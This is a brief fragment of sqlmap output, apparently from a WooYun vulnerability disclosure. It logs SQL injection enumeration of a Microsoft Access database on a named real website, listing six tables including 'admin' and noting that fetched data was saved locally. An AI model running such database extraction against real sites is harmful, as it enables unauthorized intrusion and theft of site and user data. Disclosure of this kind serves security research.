 [23:41:42] [WARNING] unable to retrieve the number of tables for
soft_Access_masterdb'
[23:41:42] [ERROR] cannot retrieve table names, back-end DBMS is
Database: Microsoft_Access_masterdb
[6 tables]
+-------+
| ad    |
| admin |
| book  |
| job   |
| jobs  |
| vote  |
+-------+
[23:41:42] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[23:41:42] [INFO] fetched data logged to text files under 'C:\User
SQLMAP~1\Bin\output\www.dtccb.com'
[*] shutting down at 23:41:42
www.wooyun.org